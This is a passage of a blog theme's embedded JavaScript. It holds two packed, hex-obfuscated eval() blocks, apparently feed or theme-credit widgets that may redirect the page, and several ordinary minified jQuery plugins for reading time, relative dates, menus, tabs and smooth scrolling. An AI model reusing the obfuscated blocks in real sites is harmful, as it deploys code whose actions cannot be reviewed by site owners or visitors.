11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

